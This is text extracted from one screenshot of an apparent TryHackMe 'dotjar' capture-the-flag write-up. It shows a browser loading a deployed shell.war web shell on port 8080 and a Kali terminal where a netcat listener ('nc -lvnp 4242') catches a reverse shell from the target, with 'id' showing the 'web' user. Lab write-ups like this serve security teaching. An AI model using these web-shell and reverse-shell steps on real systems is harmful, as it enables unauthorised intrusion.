 New Tab
10.201.67.50:8080/shell.war
Kali Tools Kali Docs Kali Forums Kali NetHunter
nando@nando: ~/WriteUps_TryHackMe/dotjar
File Actions Edit View Help
nando@nando: ~/WriteUps_TryHackMe/dotjar nando@nando: ~/WriteUps_TryHackMe/dotjar
┌──(nando㉿nando)-[~/WriteUps_TryHackMe/dotjar]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.2.64] from (UNKNOWN) [10.201.67.50] 44972
id
uid=1001(web) gid=1001(web) groups=1001(web)